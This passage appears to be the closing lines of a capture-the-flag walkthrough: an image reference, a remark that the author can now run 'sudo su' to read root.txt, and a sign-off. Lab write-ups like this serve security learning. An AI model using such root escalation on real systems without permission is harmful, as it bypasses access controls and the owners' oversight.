
And therefore we can just do sudo su and read root.txt.
I hope you learned something, until next time!